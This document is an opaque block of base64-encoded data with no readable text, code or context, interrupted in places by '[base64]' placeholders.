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[base64]/7C97yLezhBbG+GJkXQ1bkYA+KIK5zB3LnZYJ4EMPeQi86Rl1pXrbIoKhEZBlp2caTRuRsDT2VsYqZHkElCNuHCRnXNskWKx4ZtLeejmFZzJdHENb3bx9YufZCgVxvx/[base64]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[base64]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[base64]/mAnNW1PS84OgDpmZus06QO/MxwtdGwSYFh6txfzb0h7nnJV3EGIfPOV4lQr3VJ8z8sHwZGCcCU9+TaK/bkq2+HQ9vDINT4AZ0tTU3w8GTmp2HlwOzfMic6JU0mqNR53tso0Sn7UukLsRJElKRfgDFtHqrNVQZWE4hgI07uxsvDpH3RlTiqdCsPW9upS9OQXJLFXe5q/GsPbRZOwSRwLZ5q8GF16sk0Rhoa0H8FUOToW4sxHbJPCYjwnqoeSdQe13dQcXEH8jkLLdmc1rhn9DxS8V1LZ9U1wZNuMBdE+/8+/qENNoHdrC3R+ojYPg/lG05gkcBgSWPAvXHxtY8qgAr2oPpS3ROhPeEFQrFL/104CHVh8MAmvpmqQLFEUqP6t/HjzS4OYjgPP63BCe3Y2n8Rt5b+zNTlqR9PXmtYnl8Wj5HhssYuBd5gb3LxB4B4iLsCE/PCVWXmQIng/Py+CE7mVE1sRS9LGqH/O0TO76aWsHsWbTGg+gIzzrScCJvo+T5qE1cH3noqkDgYLi8bj7mfefg4WK+XOgaaoQFOs2MZvO0naf/XPtDobc3fKHifuuFzkHXNzk5jRH7MfJXrPcEFrMynQ0JVxdWDQCwCTZu/7VbiDAXlbp+Ge0LSYfM2rFZFQIRQIVnKPR/oSWAfeT16fUdSYORSZKaToWU8ws1YDBwpgWyAK3amxPrk9DsucdOQC73fISy4XlUJusckf+dQkI/[base64]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